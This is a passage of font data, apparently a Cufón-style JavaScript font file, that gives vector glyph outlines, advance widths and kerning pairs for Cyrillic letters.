3,-45r-73,-121v-16,-27,-26,-37,-24,-45v4,-23,25,-19,37,0r82,132r86,-142v11,-14,34,-4,31,13xm190,-302v3,15,-30,45,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,21,-27,38,-25v12,1,18,8,18,18","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"26,-258v11,2,17,8,17,17r0,211r117,0r0,-212v0,-8,6,-14,18,-16v11,3,17,8,17,17r0,230v-2,25,-50,14,-76,16v-1,24,7,63,-18,61v-29,-2,-13,-36,-17,-61v-27,-3,-76,10,-76,-17r0,-229v0,-9,6,-15,18,-17","w":199},"\u0410":{"d":"87,-247v16,-17,28,-5,37,19r81,216v-6,23,-35,21,-38,-9r-29,-74r-71,0r-36,94v-12,11,-33,2,-31,-13xm81,-130r46,0r-23,-58","w":209,"k":{"\u04ae":56,"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"168,-81v0,40,-35,85,-79,85v-29,0,-81,11,-81,-17r0,-228v0,-9,6,-18,17,-18r117,0v20,3,23,35,-2,35r-96,0r0,58r45,0v36,-4,79,41,79,85xm134,-81v1,-40,-41,-56,-90,-50r0,100v51,4,89,-6,90,-50","k":{"\u0458":38}},"\u0412":{"d":"124,-145v68,34,47,149,-38,149v-27,0,-75,10,-76,-17r0,-226v1,-29,36,-14,61,-17v51,-6,93,69,53,111xm44,-155v33,2,60,-3,60,-34v0,-25,-28,-35,-60,-32r0,66xm44,-30v47,3,86,-4,86,-46v0,-38,-40,-50,-86,-45r0,91","w":175,"k":{"\u0458":44}},"\u0413":{"d":"154,-259v10,0,15,4,16,13v-2,15,-7,22,-16,22r-110,0r0,213v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-227v0,-10,4,-16,14,-19r131,0","k":{"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"36,-33v15,-7,19,-11,19,-32r0,-174v0,-10,6,-17,16,-19r122,0v9,0,16,7,16,20r0,207v37,-2,19,48,22,78v2,22,-33,20,-34,5r0,-48r-153,0v-3,25,10,58,-18,60v-32,-5,-17,-49,-17,-79v0,-12,9,-18,27,-18xm89,-223v-3,62,6,140,-5,192r91,0r0,-192r-86,0","w":236},"\u0415":{"d":"24,-257v44,-4,95,0,141,-1v10,0,16,6,18,19v-2,11,-9,17,-19,17r-118,0r0,81v34,6,93,-16,101,17v0,8,-4,14,-14,17r-87,0r0,77r121,0v9,0,14,5,16,18v-3,11,-9,16,-17,16r-138,0v-11,-2,-17,-8,-17,-17r0,-227v2,-11,6,-17,13,-17","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"151,-242v0,-10,7,-17,20,-17v11,3,16,9,16,17r0,101r76,-101v12,-11,27,-16,46,-16v24,-1,25,28,7,35v-22,-1,-28,4,-41,22r-45,61r95,116v8,27,-23,38,-36,12r-83,-101v-5,6,-11,9,-19,11r0,91v-1,18,-36,21,-36,-1r0,-90v-6,-1,-12,-3,-20,-10r-94,113v-28,8,-37,-20,-12,-39r83,-102r-57,-75v-11,-14,-41,2,-42,-26v3,-12,9,-17,21,-16v26,0,43,13,60,36r61,81r0,-102","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-183v-2,-37,31,-75,77,-75v59,0,103,93,46,131v55,39,19,131,-49,131v-38,0,-73,-33,-74,-76v0,-9,7,-17,18,-17v13,0,19,9,19,28v0,41,79,42,77,-11v-1,-27,-25,-38,-59,-38v-24,0,-20,-36,0,-34v39,2,59,-10,59,-41v1,-18,-15,-39,-40,-38v-17,0,-28,9,-36,26v-5,27,-4,31,-20,31v-9,0,-17,-5,-18,-17","w":166,"k":{"\u0458":41}},"\u0418":{"d":"217,-237r0,223v0,24,-36,21,-35,1r0,-174r-130,166v-11,17,-20,25,-27,25v-12,0,-18,-7,-18,-17r0,-226v1,-22,34,-24,34,-1r0,177v86,-112,133,-171,139,-178v7,-20,37,-22,37,4","w":232,"k":{"\u0458":43}},"\u0419":{"d":"174,-302v3,15,-30,45,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,21,-27,38,-25v12,1,18,8,18,18xm217,-237r0,223v0,24,-36,21,-35,1r0,-174r-130,166v-11,17,-20,25,-27,25v-12,0,-18,-7,-18,-17r0,-226v1,-22,34,-24,34,-1r0,177v86,-112,133,-171,139,-178v7,-20,37,-22,37,4","w":232,"k":{"\u0458":43}},"\u041a":{"d":"88,-140v63,81,93,103,98,126v-8,28,-26,17,-43,-4r-78,-95v-5,5,-12,9,-21,11r0,88v-2,23,-35,25,-35,1r0,-229v1,-26,35,-18,35,1r0,103r75,-101v12,-13,28,-19,47,-19v27,0,25,36,5,35v-19,-1,-25,6,-36,21","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"194,-259v10,0,17,6,17,17r0,228v-1,23,-35,25,-35,1r0,-211r-92,0r0,186v0,21,-15,42,-44,42v-37,1,-41,-37,-13,-40v10,3,22,11,22,-9r0,-195v0,-10,5,-16,15,-19r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"45,-158r0,146v-1,19,-34,23,-34,-1r0,-224v1,-28,34,-24,37,1r81,182v-1,-1,65,-151,87,-196v11,-11,30,-8,30,13r0,224v0,24,-34,20,-34,1r0,-146v-45,101,-68,153,-70,156v-19,14,-26,3,-38,-24","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-2,-26,35,-22,35,-4r0,100r116,0r0,-99v2,-12,8,-17,19,-16v11,1,16,7,16,16r0,229v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-94r-116,0r0,95v-1,19,-35,23,-35,-1r0,-224","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v0,-65,60,-130,130,-130v63,0,131,58,131,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm137,-222v-49,-1,-96,41,-96,97v0,48,43,95,98,95v46,0,94,-44,94,-96v0,-49,-42,-94,-96,-96","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"27,-256r154,0v11,2,16,7,16,16r0,229v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-208r-116,0r0,209v-1,21,-34,21,-34,-1r0,-224v1,-13,6,-19,15,-19","w":208,"k":{"\u0458":42}},"\u0420":{"d":"159,-182v2,55,-48,90,-116,80r0,90v-1,19,-35,23,-35,-1r0,-225v2,-34,48,-15,77,-19v33,-4,74,35,74,75xm124,-180v2,-35,-38,-47,-81,-42r0,86v44,3,79,-1,81,-44","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v0,-92,121,-174,206,-106v9,14,4,30,-16,30v-62,-46,-152,-1,-155,76v-3,69,89,126,154,76v15,0,22,7,21,19v4,16,-48,35,-81,35v-63,0,-129,-59,-129,-130","w":239,"k":{"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u1ef3":36,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"22,-257r165,0v22,3,22,35,-3,35r-62,0r0,210v-1,19,-35,23,-35,-1r0,-209v-28,-3,-79,11,-80,-18v2,-11,7,-17,15,-17","w":215,"k":{"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"112,-19v-26,31,-82,34,-97,-5v4,-29,30,-9,48,-7v17,2,34,-29,43,-45r-73,-121v-16,-27,-26,-37,-24,-45v4,-23,25,-19,37,0r82,132r86,-142v11,-14,34,-4,31,13","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"159,-52v31,-1,85,-38,78,-78v2,-32,-37,-67,-78,-71r0,149xm124,-201v-35,2,-79,38,-79,74v0,35,39,69,79,75r0,-149xm10,-127v5,-52,50,-98,114,-105v-7,-29,34,-32,35,-9r0,9v51,2,117,55,114,106v-4,53,-52,97,-114,105v1,16,-2,23,-18,25v-14,-3,-18,-10,-17,-26v-48,-1,-119,-56,-114,-105","w":286,"k":{"\u04b2":51,"\u04ae":40,"\u0496":52,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"6,-235v-5,-23,26,-31,34,-10r71,90r78,-99v13,-7,26,-1,28,15v-18,35,-61,79,-84,113r82,105v5,13,-3,25,-16,25v-8,0,-13,-4,-18,-14r-70,-89r-78,100v-12,8,-31,-2,-28,-16v12,-23,64,-83,84,-112v-54,-68,-81,-105,-83,-108","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-241v1,-24,35,-18,35,0r0,210r116,0r0,-210v1,-25,36,-18,35,1r0,209v37,-7,22,48,25,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60r-159,0v-12,-2,-17,-8,-17,-17r0,-228","w":222},"\u0427":{"d":"103,-102v36,1,62,-24,62,-73v0,-29,-11,-82,18,-83v9,0,17,5,17,17r0,228v-1,25,-35,18,-35,0v0,-24,3,-53,-2,-73v-64,50,-162,-1,-155,-82v2,-31,-13,-88,18,-90v32,5,12,53,17,83v-1,48,23,72,60,73","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-24,35,-19,35,0r0,211r67,0r0,-212v3,-20,34,-21,34,0r0,212r67,0r0,-212v0,-8,6,-13,17,-16v11,0,18,7,18,20r0,226v0,9,-6,17,-18,17r-203,0v-12,-2,-17,-8,-17,-17r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-242v0,-23,34,-19,34,0r0,211r67,0r0,-211v2,-22,30,-22,34,-1r0,212r67,0r0,-212v0,-8,5,-13,16,-16v11,0,18,7,18,20r0,208v37,-7,22,48,25,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60r-209,0v-12,-2,-17,-9,-17,-18r0,-228","w":268},"\u042a":{"d":"221,-80v0,40,-35,84,-79,84v-26,0,-74,9,-80,-12r0,-215v-22,-1,-56,5,-55,-18v1,-26,48,-15,74,-17v28,5,12,63,16,93r45,0v36,-4,79,41,79,85xm187,-81v1,-40,-41,-55,-90,-49r0,99v51,4,88,-6,90,-50","w":229,"k":{"\u04ae":58,"\u1ef2":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"175,-81v0,41,-35,85,-79,85v-27,0,-74,9,-80,-13r0,-230v0,-12,6,-22,20,-20v27,4,11,63,15,93r46,0v36,-4,78,42,78,85xm189,-243v2,-12,7,-17,18,-16v11,1,17,8,17,18r0,229v-1,23,-35,19,-35,0r0,-231xm141,-82v0,-40,-41,-55,-90,-49r0,100v51,4,90,-5,90,-51","w":224,"k":{"\u0458":38}},"\u042c":{"d":"175,-81v0,40,-35,85,-80,85v-26,0,-73,9,-79,-12r-1,-231v0,-12,6,-21,20,-19v28,3,12,63,16,93r45,0v36,-4,79,42,79,84xm140,-81v0,-39,-40,-56,-89,-49r0,99v50,4,89,-5,89,-50","w":176,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"10,-233v85,-68,210,8,208,106v-1,72,-66,135,-133,131v-32,-2,-84,-18,-78,-37v-1,-11,10,-20,23,-16v59,45,141,0,151,-60r-118,0v-9,0,-15,-5,-17,-17v1,-11,6,-18,16,-18r119,0v-7,-47,-71,-102,-131,-72v-15,15,-55,14,-40,-17","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"338,-127v0,65,-59,133,-133,131v-64,-1,-119,-47,-129,-114r-32,0r0,98v-1,24,-35,18,-35,-1r0,-229v0,-8,6,-14,17,-17v12,3,18,9,18,17r0,98r32,0v7,-61,72,-115,131,-115v65,0,131,60,131,132xm207,-224v-49,0,-97,42,-97,98v0,48,44,95,99,95v47,0,95,-45,95,-96v0,-47,-42,-97,-97,-97","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"27,-182v3,-66,54,-75,125,-75v9,0,16,6,16,19r0,225v0,24,-36,19,-35,1r0,-99r-31,0r-53,90v-9,17,-15,26,-25,25v-12,-2,-18,-7,-17,-19v0,-2,20,-37,59,-105v-26,-13,-40,-37,-39,-62xm133,-223v-43,-4,-78,9,-70,47v8,32,34,31,70,30r0,-77","w":171},"\u0430":{"d":"102,-150v-30,-1,-59,23,-60,61v-1,30,24,59,62,59v28,0,58,-27,58,-61v0,-29,-25,-57,-60,-59xm102,-184v47,-1,93,40,94,96v-6,32,16,88,-18,92v-9,1,-17,-7,-16,-21v-57,50,-155,7,-155,-74v0,-45,41,-91,95,-93","w":210,"k":{"\u04ae":62,"\u1ef2":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"120,-250v24,1,35,-9,51,-14v12,2,18,9,18,18v0,20,-50,35,-89,31v-28,-3,-51,22,-57,50v62,-51,156,0,156,74v0,48,-44,95,-98,95v-47,0,-97,-45,-92,-101v-11,-95,22,-159,111,-153xm103,-151v-30,-1,-59,25,-59,62v0,76,117,76,120,0v2,-33,-27,-62,-61,-62","w":206,"k":{"\u0458":43}},"\u0432":{"d":"139,-91v34,35,10,100,-47,95v-31,-3,-83,14,-83,-18r0,-152v2,-39,57,-10,91,-20v39,-2,76,62,39,95xm43,-151r0,43v29,-3,76,11,76,-22v0,-29,-46,-20,-76,-21xm43,-74r0,43v31,-3,75,11,77,-21v2,-28,-47,-22,-77,-22","w":161,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"117,-185v8,0,13,6,16,17v-6,34,-58,12,-90,18r0,139v0,8,-6,14,-18,15v-11,-2,-16,-8,-16,-17r0,-153v0,-10,4,-16,14,-19r94,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"33,-31v14,-7,18,-12,18,-33r0,-104v1,-11,6,-16,16,-16r96,0v11,2,16,8,16,16r0,138v39,-4,24,46,24,77v0,9,-6,15,-18,17v-26,-3,-13,-36,-16,-60r-129,0v-3,25,10,57,-17,60v-31,-5,-17,-48,-17,-78v0,-12,9,-17,27,-17xm85,-149v-2,38,4,90,-4,119r63,0r0,-119r-59,0","w":204,"k":{"\u04ae":41,"\u1ef2":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v-2,-47,42,-94,94,-95v48,-1,98,40,95,100v-1,11,-8,17,-17,17r-133,0v8,28,55,51,90,27v15,0,21,7,21,19v0,13,-22,24,-56,26v-47,3,-92,-39,-94,-94xm159,-102v-2,-17,-33,-55,-61,-47v-25,-3,-49,24,-56,47r117,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-98v4,-31,-12,-88,18,-88v29,0,13,59,17,91v17,-26,36,-50,55,-74v14,-17,60,-27,64,2v-4,30,-39,6,-49,34r-20,28v22,31,50,55,68,90v-2,25,-29,24,-40,0r-50,-60v-4,6,-13,11,-28,16v-2,24,8,63,-19,63v-22,0,-15,-39,-16,-62v-5,0,-14,-6,-27,-17r-62,75v-27,12,-39,-17,-16,-35r56,-70v-17,-15,-20,-46,-53,-45v-9,0,-14,-5,-17,-17v3,-13,9,-19,21,-18v52,0,69,58,98,87","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-128v-2,-30,23,-55,57,-58v41,-4,76,64,39,95v32,33,14,94,-40,95v-27,2,-54,-23,-56,-57v0,-8,5,-14,17,-17v27,5,9,38,38,40v12,0,23,-8,23,-24v0,-24,-42,-11,-40,-37v2,-30,42,-6,40,-42v0,-8,-9,-18,-23,-18v-24,-4,-12,40,-38,38v-8,0,-14,-5,-17,-15","w":127,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v0,-23,34,-22,34,-1r0,107r96,-118v10,-12,29,-3,29,11r0,157v0,22,-34,19,-34,0r0,-106r-94,116v-9,12,-31,4,-31,-10r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v0,-23,34,-22,34,-1r0,107r96,-118v10,-12,29,-3,29,11r0,157v0,22,-34,19,-34,0r0,-106r-94,116v-9,12,-31,4,-31,-10r0,-156xm148,-229v0,14,-30,46,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,20,-27,38,-25v12,2,18,8,18,18","k":{"\u0458":42}},"\u043a":{"d":"43,-170r0,75v31,-31,42,-90,103,-90v9,-1,15,7,17,18v-3,28,-37,6,-45,30r-25,32v22,31,51,56,69,91v-5,26,-25,18,-39,1r-52,-63v-10,11,-20,17,-28,18v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-3,-26,35,-25,34,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"61,-186r131,0v10,2,15,8,15,16r0,156v-2,24,-35,24,-35,1r0,-138r-91,0v-9,61,29,152,-44,155v-36,1,-39,-36,-12,-40v9,3,22,12,22,-8r0,-124v0,-9,4,-16,14,-18","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"7,-168v7,-28,33,-22,40,8r47,105r54,-120v5,-17,33,-13,33,6r0,156v0,24,-34,19,-34,0r0,-73v-21,47,-34,75,-40,85v-17,12,-24,3,-35,-20r-31,-67v-4,31,13,92,-17,92v-9,0,-17,-7,-17,-18r0,-154","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"23,-186v33,-3,16,52,20,80r92,0v4,-28,-12,-78,17,-80v8,0,14,5,17,15r0,160v-3,20,-34,21,-34,0r0,-61r-92,0v-3,27,10,76,-18,76v-9,0,-17,-5,-17,-17r0,-154v0,-10,5,-16,15,-19","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-46,42,-94,94,-94v47,0,93,46,93,94v0,47,-40,93,-97,93v-41,0,-90,-46,-90,-93xm100,-148v-29,0,-58,21,-58,60v0,29,24,57,60,57v29,0,57,-23,57,-60v0,-28,-25,-57,-59,-57","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"23,-186r130,0v10,1,16,6,16,16r0,156v-2,23,-35,25,-35,1r0,-138r-91,0r0,138v0,9,-5,15,-17,17v-11,-2,-17,-8,-17,-17r0,-155v0,-10,4,-16,14,-18","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"197,-90v0,69,-96,125,-153,72v-6,33,16,88,-16,96v-9,0,-15,-6,-18,-17v4,-113,-28,-238,94,-245v46,-2,93,47,93,94xm163,-92v0,-74,-114,-75,-118,0v-1,33,23,61,61,61v29,0,57,-25,57,-61","w":206,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v0,-75,106,-132,161,-67v9,11,-2,27,-14,27v-9,0,-34,-24,-54,-20v-30,-2,-56,26,-59,61v-4,46,67,82,104,41v14,-5,25,0,26,16v4,12,-40,36,-73,36v-43,0,-91,-46,-91,-94","w":182,"k":{"\u04b0":40,"\u04ae":40,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"25,-186r127,0v20,0,23,35,0,35r-46,0r0,137v-2,23,-35,25,-35,1r0,-138v-24,-1,-62,7,-63,-17v0,-10,6,-18,17,-18","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-12,-69,84,-134,138,-77v6,-31,-16,-85,18,-90v28,4,12,62,16,91v51,-55,138,-5,138,71v0,68,-82,128,-138,72v-6,34,17,90,-18,97v-32,-9,-10,-63,-16,-96v-51,53,-139,0,-138,-68xm93,-151v-28,-1,-53,31,-53,60v0,29,23,59,53,59v68,0,70,-115,0,-119xm235,-151v-25,-2,-51,25,-51,59v0,31,17,59,53,59v65,0,69,-115,-2,-118","w":325,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"24,-181v20,3,56,64,61,66v6,-7,22,-29,50,-62v8,-9,33,0,28,15v-4,13,-43,57,-56,74v39,49,57,65,56,76v-2,20,-29,22,-38,0r-40,-49v-41,45,-41,62,-61,65v-28,-10,-13,-24,9,-53r30,-39r-55,-69v-3,-13,5,-25,16,-24","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-168v0,-24,34,-18,34,0r0,137r90,0r0,-136v0,-10,6,-16,18,-18v11,3,16,9,16,16r0,138v40,-5,25,46,25,78v0,9,-6,13,-18,15v-26,-4,-13,-34,-16,-59r-132,0v-9,0,-17,-6,-17,-17r0,-154","w":191,"k":{"\u04ae":36,"\u1ef2":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-66v-46,24,-101,-6,-100,-63v1,-23,-6,-59,18,-56v40,5,-7,95,50,92v15,0,25,-8,31,-24v2,-24,-6,-68,18,-68v8,0,14,5,18,15r0,158v0,16,-30,24,-35,2r0,-56","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-169v1,-23,35,-18,35,0r0,139r40,0r0,-138v4,-23,28,-21,34,-1r0,139r42,0r0,-138v0,-10,7,-16,19,-18v11,3,16,8,16,16r0,159v0,8,-6,15,-17,15r-152,0v-9,0,-17,-6,-17,-17r0,-156","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-168v0,-24,34,-18,34,0r0,138r40,0r0,-138v4,-22,29,-20,34,-1r0,139r42,0r0,-137v0,-10,6,-16,18,-18v11,3,16,8,16,16r0,139v40,-5,24,47,24,79v0,9,-6,13,-18,15v-26,-5,-13,-35,-16,-60r-157,0v-9,0,-17,-5,-17,-17r0,-155","w":217,"k":{"\u04ae":39,"\u1ef2":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"202,-52v0,25,-21,53,-52,56v-33,-5,-94,16,-94,-18r0,-136v-21,0,-51,3,-49,-18v3,-28,41,-12,67,-16v32,3,12,48,17,76r58,0v23,-2,53,30,53,56xm144,-31v29,-1,31,-43,-1,-43r-52,0r0,43r53,0","w":208,"k":{"\u04ae":55,"\u1ef2":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"155,-52v0,29,-24,59,-63,56v-31,-3,-83,14,-83,-18r0,-152v-2,-26,35,-23,34,-4r0,62r55,0v27,-2,57,29,57,56xm179,-186v12,0,18,8,18,18r0,155v0,22,-34,21,-34,1r0,-157v0,-10,5,-17,16,-17xm120,-53v1,-28,-48,-20,-77,-21r0,43v31,-3,76,12,77,-22","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"156,-52v0,29,-23,59,-62,56v-31,-3,-84,14,-84,-18r0,-152v-2,-27,35,-23,35,-4r0,62r54,0v27,-2,57,29,57,56xm121,-53v1,-28,-47,-20,-76,-21r0,43v31,-3,74,12,76,-22","w":164,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"81,-150v-22,-4,-32,15,-56,19v-28,-8,-16,-30,9,-43v62,-32,136,10,140,84v5,76,-123,137,-165,56v9,-40,45,8,70,4v24,4,52,-24,58,-41v-31,-5,-90,14,-93,-18v5,-29,64,-12,94,-16v2,-13,-34,-50,-57,-45","w":181,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"247,-91v0,69,-88,126,-152,76v-17,-14,-29,-33,-36,-56r-16,0v-2,27,10,75,-18,75v-9,0,-17,-6,-17,-17r0,-153v-2,-26,35,-21,35,-4r0,65r15,0v4,-41,52,-80,94,-80v48,0,95,46,95,94xm151,-150v-29,0,-59,25,-59,61v0,76,117,76,120,0v2,-32,-26,-61,-61,-61","w":252,"k":{"\u04ae":53,"\u1ef2":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"46,-136v-9,36,40,29,74,29r0,-43v-27,3,-68,-9,-74,14xm27,4v-42,-9,7,-62,13,-83v-15,-6,-30,-27,-31,-50v-2,-28,28,-57,50,-57r79,1v11,2,17,6,17,13r0,161v-1,18,-35,21,-35,-2r0,-60v-21,1,-41,-6,-50,10v-23,40,-19,59,-43,67","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"67,-189v-22,-2,-22,-35,2,-34v23,2,20,32,-2,34xm100,-205v1,-23,32,-25,33,0v0,8,-6,13,-17,16v-11,-2,-16,-7,-16,-16xm0,-88v-1,-46,41,-92,92,-93v48,-1,96,39,93,98v0,11,-8,17,-17,17r-129,0v8,28,54,49,87,26v14,0,21,6,21,18v0,13,-21,24,-55,26v-46,3,-90,-39,-92,-92xm150,-100v-2,-16,-33,-53,-60,-45v-23,-2,-49,21,-54,45r114,0","w":197,"k":{"\u04ae":50,"\u1ef2":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"118,-152v-29,0,-51,22,-51,63v0,32,14,90,-18,93v-9,0,-14,-5,-17,-16r0,-182v-28,5,-36,-28,-11,-35r11,0v-8,-30,32,-42,35,-12r0,12v24,2,63,-9,63,19v0,21,-40,16,-63,16r0,23v51,-41,136,-4,136,65v0,61,21,139,-41,147v-28,3,-50,-34,-16,-40v8,2,23,11,23,-5v-3,-66,19,-145,-5